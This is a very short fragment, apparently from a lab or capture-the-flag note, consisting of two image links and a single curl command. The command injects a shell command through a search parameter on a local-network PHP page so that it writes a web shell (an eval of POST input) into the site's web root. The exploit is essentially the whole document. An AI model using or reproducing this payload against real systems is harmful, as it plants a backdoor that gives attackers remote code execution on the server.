 curl -G http://192.168.1.11/site/busque.php --data-urlencode "buscar=echo '<?php highlight_file(__FILE__);eval(\$_POST[1]);?>' > /var/www/html/site/shell.php"
